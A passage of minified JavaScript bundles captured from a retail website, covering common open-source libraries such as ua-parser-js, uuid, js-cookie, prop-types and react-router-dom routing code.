]([23]\.[\d\.]+)/i,/\b(libweb)/i],[p,g],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[g,p]],os:[[/microsoft (windows) (vista|xp)/i],[p,g],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[p,[g,W,Y]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[g,W,Y],[p,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[g,/_/g,"."],[p,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[p,B],[g,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[g,p],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[p,g],[/\(bb(10);/i],[g,[p,N]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[g,[p,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[g,[p,D+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[g,[p,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[g,[p,"watchOS"]],[/crkey\/([\d\.]+)/i],[g,[p,T+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[p,G],g],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[p,g],[/(sunos) ?([\w\.\d]*)/i],[[p,"Solaris"],g],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[p,g]]},Q=function(e,t){if(typeof e===l&&(t=e,e=o),!(this instanceof Q))return new Q(e,t).getResult();var i=typeof r!==s&&r.navigator?r.navigator:o,n=e||(i&&i.userAgent?i.userAgent:""),y=i&&i.userAgentData?i.userAgentData:o,I=t?function(e,t){var i={};for(var n in e)t[n]&&t[n].length%2===0?i[n]=t[n].concat(e[n]):i[n]=e[n];return i}(X,t):X,_=i&&i.userAgent==n;return this.getBrowser=function(){var e,t={};return t[p]=o,t[g]=o,$.call(t,n,I.browser),t[c]=typeof(e=t[g])===u?e.replace(/[^\d\.]/g,"").split(".")[0]:o,_&&i&&i.brave&&typeof i.brave.isBrave==a&&(t[p]="Brave"),t},this.getCPU=function(){var e={};return e[v]=o,$.call(e,n,I.cpu),e},this.getDevice=function(){var e={};return e[f]=o,e[d]=o,e[h]=o,$.call(e,n,I.device),_&&!e[h]&&y&&y.mobile&&(e[h]=m),_&&"Macintosh"==e[d]&&i&&typeof i.standalone!==s&&i.maxTouchPoints&&i.maxTouchPoints>2&&(e[d]="iPad",e[h]=E),e},this.getEngine=function(){var e={};return e[p]=o,e[g]=o,$.call(e,n,I.engine),e},this.getOS=function(){var e={};return e[p]=o,e[g]=o,$.call(e,n,I.os),_&&!e[p]&&y&&y.platform&&"Unknown"!=y.platform&&(e[p]=y.platform.replace(/chrome os/i,G).replace(/macos/i,B)),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return n},this.setUA=function(e){return n=typeof e===u&&e.length>500?J(e,500):e,this},this.setUA(n),this};Q.VERSION="1.0.38",Q.BROWSER=z([p,g,c]),Q.CPU=z([v]),Q.DEVICE=z([d,f,h,y,m,I,E,_,O]),Q.ENGINE=Q.OS=z([p,g]),typeof t!==s?(e.exports&&(t=e.exports=Q),t.UAParser=Q):i.amdO?(n=function(){return Q}.call(t,i,t,e))===o||(e.exports=n):typeof r!==s&&(r.UAParser=Q);var Z=typeof r!==s&&(r.jQuery||r.Zepto);if(Z&&!Z.ua){var ee=new Q;Z.ua=ee.getResult(),Z.ua.get=function(){return ee.getUA()},Z.ua.set=function(e){ee.setUA(e);var t=ee.getResult();for(var i in t)Z.ua[i]=t[i]}}}("object"===typeof window?window:this)},33829:(e,t,i)=>{"use strict";i.d(t,{A:()=>u});const n={randomUUID:"undefined"!==typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let r;const o=new Uint8Array(16);function a(){if(!r&&(r="undefined"!==typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!r))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return r(o)}const s=[];for(let c=0;c<256;++c)s.push((c+256).toString(16).slice(1));function l(e,t=0){return s[e[t+0]]+s[e[t+1]]+s[e[t+2]]+s[e[t+3]]+"-"+s[e[t+4]]+s[e[t+5]]+"-"+s[e[t+6]]+s[e[t+7]]+"-"+s[e[t+8]]+s[e[t+9]]+"-"+s[e[t+10]]+s[e[t+11]]+s[e[t+12]]+s[e[t+13]]+s[e[t+14]]+s[e[t+15]]}const u=function(e,t,i){if(n.randomUUID&&!t&&!e)return n.randomUUID();const r=(e=e||{}).random||(e.rng||a)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,t){i=i||0;for(let e=0;e<16;++e)t[i+e]=r[e];return t}return l(r)}},46942:(e,t)=>{var i;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var i=arguments[t];i&&(e=a(e,o(i)))}return e}function o(e){if("string"===typeof e||"number"===typeof e)return e;if("object"!==typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var i in e)n.call(e,i)&&e[i]&&(t=a(t,i));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r.default=r,e.exports=r):void 0===(i=function(){return r}.apply(t,[]))||(e.exports=i)}()},48646:(e,t,i)=>{"use strict";var n=i(69565),r=i(28551),o=i(1767),a=i(50851);e.exports=function(e,t){t&&"string"===typeof e||r(e);var i=a(e);return o(r(void 0!==i?n(i,e):e))}},30531:(e,t,i)=>{"use strict";var n=i(46518),r=i(69565),o=i(79306),a=i(28551),s=i(1767),l=i(48646),u=i(19462),c=i(9539),d=i(96395),p=u((function(){for(var e,t,i=this.iterator,n=this.mapper;;){if(t=this.inner)try{if(!(e=a(r(t.next,t.iterator))).done)return e.value;this.inner=null}catch(o){c(i,"throw",o)}if(e=a(r(this.next,i)),this.done=!!e.done)return;try{this.inner=l(n(e.value,this.counter++),!1)}catch(o){c(i,"throw",o)}}}));n({target:"Iterator",proto:!0,real:!0,forced:d},{flatMap:function(e){return a(this),o(e),new p(s(this),{mapper:e,inner:null})}})},13579:(e,t,i)=>{"use strict";var n=i(46518),r=i(72652),o=i(79306),a=i(28551),s=i(1767);n({target:"Iterator",proto:!0,real:!0},{some:function(e){a(this),o(e);var t=s(this),i=0;return r(t,(function(t,n){if(e(t,i++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},30670:(e,t,i)=>{"use strict";i(30531)},37550:(e,t,i)=>{"use strict";i(13579)},18987:(e,t,i)=>{"use strict";function n(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}i.d(t,{A:()=>r});var r=function e(t,i){function r(e,r,o){if("undefined"!==typeof document){"number"===typeof(o=n({},i,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var s in o)o[s]&&(a+="; "+s,!0!==o[s]&&(a+="="+o[s].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+a}}return Object.create({set:r,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var i=document.cookie?document.cookie.split("; "):[],n={},r=0;r<i.length;r++){var o=i[r].split("="),a=o.slice(1).join("=");try{var s=decodeURIComponent(o[0]);if(n[s]=t.read(a,s),e===s)break}catch(l){}}return e?n[e]:n}},remove:function(e,t){r(e,"",n({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,n({},this.attributes,t))},withConverter:function(t){return e(n({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.dillards.com/master/dist/4944bcef430094ce-node_modules_react-router-dom_esm_react-router-dom_js.min.js
body_size: 9322
content:
/*! For license information please see 4944bcef430094ce-node_modules_react-router-dom_esm_react-router-dom_js.min.js.LICENSE.txt */
(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([["node_modules_react-router-dom_esm_react-router-dom_js"],{4146:(t,n,e)=>{"use strict";var r=e(44363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function u(t){return r.isMemo(t)?a:c[t.$$typeof]||o}c[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[r.Memo]=a;var s=Object.defineProperty,f=Object.getOwnPropertyNames,l=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,h=Object.getPrototypeOf,d=Object.prototype;t.exports=function t(n,e,r){if("string"!==typeof e){if(d){var o=h(e);o&&o!==d&&t(n,o,r)}var a=f(e);l&&(a=a.concat(l(e)));for(var c=u(n),v=u(e),m=0;m<a.length;++m){var y=a[m];if(!i[y]&&(!r||!r[y])&&(!v||!v[y])&&(!c||!c[y])){var g=p(e,y);try{s(n,y,g)}catch(w){}}}}return n}},2694:(t,n,e)=>{"use strict";var r=e(6925);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,n,e,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function n(){return t}t.isRequired=t;var e={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:n,element:t,elementType:t,instanceOf:n,node:t,objectOf:n,oneOf:n,oneOfType:n,shape:n,exact:n,checkPropTypes:i,resetWarningCache:o};return e.PropTypes=e,e}},5556:(t,n,e)=>{t.exports=e(2694)()},6925:t=>{"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},22799:(t,n)=>{"use strict";var e="function"===typeof Symbol&&Symbol.for,r=e?Symbol.for("react.element"):60103,o=e?Symbol.for("react.portal"):60106,i=e?Symbol.for("react.fragment"):60107,a=e?Symbol.for("react.strict_mode"):60108,c=e?Symbol.for("react.profiler"):60114,u=e?Symbol.for("react.provider"):60109,s=e?Symbol.for("react.context"):60110,f=e?Symbol.for("react.async_mode"):60111,l=e?Symbol.for("react.concurrent_mode"):60111,p=e?Symbol.for("react.forward_ref"):60112,h=e?Symbol.for("react.suspense"):60113,d=e?Symbol.for("react.suspense_list"):60120,v=e?Symbol.for("react.memo"):60115,m=e?Symbol.for("react.lazy"):60116,y=e?Symbol.for("react.block"):60121,g=e?Symbol.for("react.fundamental"):60117,w=e?Symbol.for("react.responder"):60118,x=e?Symbol.for("react.scope"):60119;function b(t){if("object"===typeof t&&null!==t){var n=t.$$typeof;switch(n){case r:switch(t=t.type){case f:case l:case i:case c:case a:case h:return t;default:switch(t=t&&t.$$typeof){case s:case p:case m:case v:case u:return t;default:return n}}case o:return n}}}function A(t){return b(t)===l}n.AsyncMode=f,n.ConcurrentMode=l,n.ContextConsumer=s,n.ContextProvider=u,n.Element=r,n.ForwardRef=p,n.Fragment=i,n.Lazy=m,n.Memo=v,n.Portal=o,n.Profiler=c,n.StrictMode=a,n.Suspense=h,n.isAsyncMode=function(t){return A(t)||b(t)===f},n.isConcurrentMode=A,n.isContextConsumer=function(t){return b(t)===s},n.isContextProvider=function(t){return b(t)===u},n.isElement=function(t){return"object"===typeof t&&null!==t&&t.$$typeof===r},n.isForwardRef=function(t){return b(t)===p},n.isFragment=function(t){return b(t)===i},n.isLazy=function(t){return b(t)===m},n.isMemo=function(t){return b(t)===v},n.isPortal=function(t){return b(t)===o},n.isProfiler=function(t){return b(t)===c},n.isStrictMode=function(t){return b(t)===a},n.isSuspense=function(t){return b(t)===h},n.isValidElementType=function(t){return"string"===typeof t||"function"===typeof t||t===i||t===l||t===c||t===a||t===h||t===d||"object"===typeof t&&null!==t&&(t.$$typeof===m||t.$$typeof===v||t.$$typeof===u||t.$$typeof===s||t.$$typeof===p||t.$$typeof===g||t.$$typeof===w||t.$$typeof===x||t.$$typeof===y)},n.typeOf=b},44363:(t,n,e)=>{"use strict";t.exports=e(22799)},58402:(t,n,e)=>{"use strict";e.r(n),e.d(n,{BrowserRouter:()=>wt,HashRouter:()=>xt,Link:()=>Ct,MemoryRouter:()=>z,NavLink:()=>_t,Prompt:()=>G,Redirect:()=>tt,Route:()=>it,Router:()=>q,StaticRouter:()=>lt,Switch:()=>pt,generatePath:()=>Z,matchPath:()=>ot,useHistory:()=>vt,useLocation:()=>mt,useParams:()=>yt,useRouteMatch:()=>gt,withRouter:()=>ht});var r=e(77387),o=e(79998),i=e.n(o),a=e(5556),c=e.n(a),u=e(58168),s=e(34307);function f(t){return t.valueOf?t.valueOf():Object.prototype.valueOf.call(t)}const l=function t(n,e){if(n===e)return!0;if(null==n||null==e)return!1;if(Array.isArray(n))return Array.isArray(e)&&n.length===e.length&&n.every((function(n,r){return t(n,e[r])}));if("object"===typeof n||"object"===typeof e){var r=f(n),o=f(e);return r!==n||o!==e?t(r,o):Object.keys(Object.assign({},n,e)).every((function(r){return t(n[r],e[r])}))}return!1};var p=!0,h="Invariant failed";function d(t,n){if(!t){if(p)throw new Error(h);var e="function"===typeof n?n():n,r=e?"".concat(h,": ").concat(e):h;throw new Error(r)}}function v(t){return"/"===t.charAt(0)?t:"/"+t}function m(t){return"/"===t.charAt(0)?t.substr(1):t}function y(t,n){return function(t,n){return 0===t.toLowerCase().indexOf(n.toLowerCase())&&-1!=="/?#".indexOf(t.charAt(n.length))}(t,n)?t.substr(n.length):t}function g(t){return"/"===t.charAt(t.length-1)?t.slice(0,-1):t}function w(t){var n=t.pathname,e=t.search,r=t.hash,o=n||"/";return e&&"?"!==e&&(o+="?"===e.charAt(0)?e:"?"+e),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function x(t,n,e,r){var o;"string"===typeof t?(o=function(t){var n=t||"/",e="",r="",o=n.indexOf("#");-1!==o&&(r=n.substr(o),n=n.substr(0,o));var i=n.indexOf("?");return-1!==i&&(e=n.substr(i),n=n.substr(0,i)),{pathname:n,search:"?"===e?"":e,hash:"#"===r?"":r}}(t),o.state=n):(void 0===(o=(0,u.A)({},t)).pathname&&(o.pathname=""),o.search?"?"!==o.search.charAt(0)&&(o.search="?"+o.search):o.search="",o.hash?"#"!==o.hash.charAt(0)&&(o.hash="#"+o.hash):o.hash="",void 0!==n&&void 0===o.state&&(o.state=n));try{o.pathname=decodeURI(o.pathname)}catch(i){throw i instanceof URIError?new URIError('Pathname "'+o.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):i}return e&&(o.key=e),r?o.pathname?"/"!==o.pathname.charAt(0)&&(o.pathname=(0,s.A)(o.pathname,r.pathname)):o.pathname=r.pathname:o.pathname||(o.pathname="/"),o}function b(){var t=null;var n=[];return{setPrompt:function(n){return t=n,function(){t===n&&(t=null)}},confirmTransitionTo:function(n,e,r,o){if(null!=t){var i="function"===typeof t?t(n,e):t;"string"===typeof i?"function"===typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(t){var e=!0;function r(){e&&t.apply(void 0,arguments)}return n.push(r),function(){e=!1,n=n.filter((function(t){return t!==r}))}},notifyListeners:function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];n.forEach((function(t){return t.apply(void 0,e)}))}}}var A=!("undefined"===typeof window||!window.document||!window.document.createElement);function P(t,n){n(window.confirm(t))}var E="popstate",O="hashchange";function C(){try{return window.history.state||{}}catch(t){return{}}}function S(t){void 0===t&&(t={}),A||d(!1);var n=window.history,e=function(){var t=window.navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}(),r=!(-1===window.navigator.userAgent.indexOf("Trident")),o=t,i=o.forceRefresh,a=void 0!==i&&i,c=o.getUserConfirmation,s=void 0===c?P:c,f=o.keyLength,l=void 0===f?6:f,p=t.basename?g(v(t.basename)):"";function h(t){var n=t||{},e=n.key,r=n.state,o=window.location,i=o.pathname+o.search+o.hash;return p&&(i=y(i,p)),x(i,r,e)}function m(){return Math.random().toString(36).substr(2,l)}var S=b();function R(t){(0,u.A)(H,t),H.length=n.length,S.notifyListeners(H.location,H.action)}function _(t){(function(t){return void 0===t.state&&-1===navigator.userAgent.indexOf("CriOS")})(t)||L(h(t.state))}function T(){L(h(C()))}var k=!1;function L(t){if(k)k=!1,R();else{S.confirmTransitionTo(t,"POP",s,(function(n){n?R({action:"POP",location:t}):function(t){var n=H.location,e=M.indexOf(n.key);-1===e&&(e=0);var r=M.indexOf(t.key);-1===r&&(r=0);var o=e-r;o&&(k=!0,j(o))}(t)}))}}var $=h(C()),M=[$.key];function U(t){return p+w(t)}function j(t){n.go(t)}var D=0;function N(t){1===(D+=t)&&1===t?(window.addEventListener(E,_),r&&window.addEventListener(O,T)):0===D&&(window.removeEventListener(E,_),r&&window.removeEventListener(O,T))}var B=!1;var H={length:n.length,action:"POP",location:$,createHref:U,push:function(t,r){var o="PUSH",i=x(t,r,m(),H.location);S.confirmTransitionTo(i,o,s,(function(t){if(t){var r=U(i),c=i.key,u=i.state;if(e)if(n.pushState({key:c,state:u},null,r),a)window.location.href=r;else{var s=M.indexOf(H.location.key),f=M.slice(0,s+1);f.push(i.key),M=f,R({action:o,location:i})}else window.location.href=r}}))},replace:function(t,r){var o="REPLACE",i=x(t,r,m(),H.location);S.confirmTransitionTo(i,o,s,(function(t){if(t){var r=U(i),c=i.key,u=i.state;if(e)if(n.replaceState({key:c,state:u},null,r),a)window.location.replace(r);else{var s=M.indexOf(H.location.key);-1!==s&&(M[s]=i.key),R({action:o,location:i})}else window.location.replace(r)}}))},go:j,goBack:function(){j(-1)},goForward:function(){j(1)},block:function(t){void 0===t&&(t=!1);var n=S.setPrompt(t);return B||(N(1),B=!0),function(){return B&&(B=!1,N(-1)),n()}},listen:function(t){var n=S.appendListener(t);return N(1),function(){N(-1),n()}}};return H}var R="hashchange",_={hashbang:{encodePath:function(t){return"!"===t.charAt(0)?t:"!/"+m(t)},decodePath:function(t){return"!"===t.charAt(0)?t.substr(1):t}},noslash:{encodePath:m,decodePath:v},slash:{encodePath:v,decodePath:v}};function T(t){var n=t.indexOf("#");return-1===n?t:t.slice(0,n)}function k(){var t=window.location.href,n=t.indexOf("#");return-1===n?"":t.substring(n+1)}function L(t){window.location.replace(T(window.location.href)+"#"+t)}function $(t){void 0===t&&(t={}),A||d(!1);var n=window.history,e=(window.navigator.userAgent.indexOf("Firefox"),t),r=e.getUserConfirmation,o=void 0===r?P:r,i=e.hashType,a=void 0===i?"slash":i,c=t.basename?g(v(t.basename)):"",s=_[a],f=s.encodePath,l=s.decodePath;function p(){var t=l(k());return c&&(t=y(t,c)),x(t)}var h=b();function m(t){(0,u.A)(H,t),H.length=n.length,h.notifyListeners(H.location,H.action)}var E=!1,O=null;function C(){var t,n,e=k(),r=f(e);if(e!==r)L(r);else{var i=p(),a=H.location;if(!E&&(n=i,(t=a).pathname===n.pathname&&t.search===n.search&&t.hash===n.hash))return;if(O===w(i))return;O=null,function(t){if(E)E=!1,m();else{var n="POP";h.confirmTransitionTo(t,n,o,(function(e){e?m({action:n,location:t}):function(t){var n=H.location,e=U.lastIndexOf(w(n));-1===e&&(e=0);var r=U.lastIndexOf(w(t));-1===r&&(r=0);var o=e-r;o&&(E=!0,j(o))}(t)}))}}(i)}}var S=k(),$=f(S);S!==$&&L($);var M=p(),U=[w(M)];function j(t){n.go(t)}var D=0;function N(t){1===(D+=t)&&1===t?window.addEventListener(R,C):0===D&&window.removeEventListener(R,C)}var B=!1;var H={length:n.length,action:"POP",location:M,createHref:function(t){var n=document.querySelector("base"),e="";return n&&n.getAttribute("href")&&(e=T(window.location.href)),e+"#"+f(c+w(t))},push:function(t,n){var e="PUSH",r=x(t,void 0,void 0,H.location);h.confirmTransitionTo(r,e,o,(function(t){if(t){var n=w(r),o=f(c+n);if(k()!==o){O=n,function(t){window.location.hash=t}(o);var i=U.lastIndexOf(w(H.location)),a=U.slice(0,i+1);a.push(n),U=a,m({action:e,location:r})}else m()}}))},replace:function(t,n){var e="REPLACE",r=x(t,void 0,void 0,H.location);h.confirmTransitionTo(r,e,o,(function(t){if(t){var n=w(r),o=f(c+n);k()!==o&&(O=n,L(o));var i=U.indexOf(w(H.location));-1!==i&&(U[i]=n),m({action:e,location:r})}}))},go:j,goBack:function(){j(-1)},goForward:function(){j(1)},block:function(t){void 0===t&&(t=!1);var n=h.setPrompt(t);return B||(N(1),B=!0),function(){return B&&(B=!1,N(-1)),n()}},listen:function(t){var n=h.appendListener(t);return N(1),function(){N(-1),n()}}};return H}function M(t,n,e){return Math.min(Math.max(t,n),e)}var U=e(8505),j=e.n(U),D=(e(44363),e(98587)),N=e(4146),B=e.n(N),H=1073741823,I="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof e.g?e.g:{};var F=i().createContext||function(t,n){var e,o,a="__create-react-context-"+function(){var t="__global_unique_id__";return I[t]=(I[t]||0)+1}()+"__",u=function(t){function e(){for(var n,e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return(n=t.call.apply(t,[this].concat(r))||this).emitter=function(t){var n=[];return{on:function(t){n.push(t)},off:function(t){n=n.filter((function(n){return n!==t}))},get:function(){return t},set:function(e,r){t=e,n.forEach((function(n){return n(t,r)}))}}}(n.props.value),n}(0,r.A)(e,t);var o=e.prototype;return o.getChildContext=function(){var t;return(t={})[a]=this.emitter,t},o.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var e,r=this.props.value,o=t.value;((i=r)===(a=o)?0!==i||1/i===1/a:i!==i&&a!==a)?e=0:(e="function"===typeof n?n(r,o):H,0!==(e|=0)&&this.emitter.set(t.value,e))}var i,a},o.render=function(){return this.props.children},e}(i().Component);u.childContextTypes=((e={})[a]=c().object.isRequired,e);var s=function(n){function e(){for(var t,e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return(t=n.call.apply(n,[this].concat(r))||this).observedBits=void 0,t.state={value:t.getValue()},t.onUpdate=function(n,e){0!==((0|t.observedBits)&e)&&t.setState({value:t.getValue()})},t}(0,r.A)(e,n);var o=e.prototype;return o.componentWillReceiveProps=function(t){var n=t.observedBits;this.observedBits=void 0===n||null===n?H:n},o.componentDidMount=function(){this.context[a]&&this.context[a].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?H:t},o.componentWillUnmount=function(){this.context[a]&&this.context[a].off(this.onUpdate)},o.getValue=function(){return this.context[a]?this.context[a].get():t},o.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},e}(i().Component);return s.contextTypes=((o={})[a]=c().object,o),{Provider:u,Consumer:s}},W=function(t){var n=F();return n.displayName=t,n},K=W("Router-History"),V=W("Router"),q=function(t){function n(n){var e;return(e=t.call(this,n)||this).state={location:n.history.location},e._isMounted=!1,e._pendingLocation=null,n.staticContext||(e.unlisten=n.history.listen((function(t){e._pendingLocation=t}))),e}(0,r.A)(n,t),n.computeRootMatch=function(t){return{path:"/",url:"/",params:{},isExact:"/"===t}};var e=n.prototype;return e.componentDidMount=function(){var t=this;this._isMounted=!0,this.unlisten&&this.unlisten(),this.props.staticContext||(this.unlisten=this.props.history.listen((function(n){t._isMounted&&t.setState({location:n})}))),this._pendingLocation&&this.setState({location:this._pendingLocation})},e.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},e.render=function(){return i().createElement(V.Provider,{value:{history:this.props.history,location:this.state.location,match:n.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},i().createElement(K.Provider,{children:this.props.children||null,value:this.props.history}))},n}(i().Component);var z=function(t){function n(){for(var n,e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return(n=t.call.apply(t,[this].concat(r))||this).history=function(t){void 0===t&&(t={});var n=t,e=n.getUserConfirmation,r=n.initialEntries,o=void 0===r?["/"]:r,i=n.initialIndex,a=void 0===i?0:i,c=n.keyLength,s=void 0===c?6:c,f=b();function l(t){(0,u.A)(y,t),y.length=y.entries.length,f.notifyListeners(y.location,y.action)}function p(){return Math.random().toString(36).substr(2,s)}var h=M(a,0,o.length-1),d=o.map((function(t){return x(t,void 0,"string"===typeof t?p():t.key||p())})),v=w;function m(t){var n=M(y.index+t,0,y.entries.length-1),r=y.entries[n];f.confirmTransitionTo(r,"POP",e,(function(t){t?l({action:"POP",location:r,index:n}):l()}))}var y={length:d.length,action:"POP",location:d[h],index:h,entries:d,createHref:v,push:function(t,n){var r="PUSH",o=x(t,n,p(),y.location);f.confirmTransitionTo(o,r,e,(function(t){if(t){var n=y.index+1,e=y.entries.slice(0);e.length>n?e.splice(n,e.length-n,o):e.push(o),l({action:r,location:o,index:n,entries:e})}}))},replace:function(t,n){var r="REPLACE",o=x(t,n,p(),y.location);f.confirmTransitionTo(o,r,e,(function(t){t&&(y.entries[y.index]=o,l({action:r,location:o}))}))},go:m,goBack:function(){m(-1)},goForward:function(){m(1)},canGo:function(t){var n=y.index+t;return n>=0&&n<y.entries.length},block:function(t){return void 0===t&&(t=!1),f.setPrompt(t)},listen:function(t){return f.appendListener(t)}};return y}(n.props),n}return(0,r.A)(n,t),n.prototype.render=function(){return i().createElement(q,{history:this.history,children:this.props.children})},n}(i().Component);var J=function(t){function n(){return t.apply(this,arguments)||this}(0,r.A)(n,t);var e=n.prototype;return e.componentDidMount=function(){this.props.onMount&&this.props.onMount.call(this,this)},e.componentDidUpdate=function(t){this.props.onUpdate&&this.props.onUpdate.call(this,this,t)},e.componentWillUnmount=function(){this.props.onUnmount&&this.props.onUnmount.call(this,this)},e.render=function(){return null},n}(i().Component);function G(t){var n=t.message,e=t.when,r=void 0===e||e;return i().createElement(V.Consumer,null,(function(t){if(t||d(!1),!r||t.staticContext)return null;var e=t.history.block;return i().createElement(J,{onMount:function(t){t.release=e(n)},onUpdate:function(t,r){r.message!==n&&(t.release(),t.release=e(n))},onUnmount:function(t){t.release()},message:n})}))}var Y={},Q=1e4,X=0;function Z(t,n){return void 0===t&&(t="/"),void 0===n&&(n={}),"/"===t?t:function(t){if(Y[t])return Y[t];var n=j().compile(t);return X<Q&&(Y[t]=n,X++),n}(t)(n,{pretty:!0})}function tt(t){var n=t.computedMatch,e=t.to,r=t.push,o=void 0!==r&&r;return i().createElement(V.Consumer,null,(function(t){t||d(!1);var r=t.history,a=t.staticContext,c=o?r.push:r.replace,s=x(n?"string"===typeof e?Z(e,n.params):(0,u.A)({},e,{pathname:Z(e.pathname,n.params)}):e);return a?(c(s),null):i().createElement(J,{onMount:function(){c(s)},onUpdate:function(t,n){var e,r,o=x(n.to);e=o,r=(0,u.A)({},s,{key:o.key}),e.pathname===r.pathname&&e.search===r.search&&e.hash===r.hash&&e.key===r.key&&l(e.state,r.state)||c(s)},to:e})}))}var nt={},et=1e4,rt=0;function ot(t,n){void 0===n&&(n={}),("string"===typeof 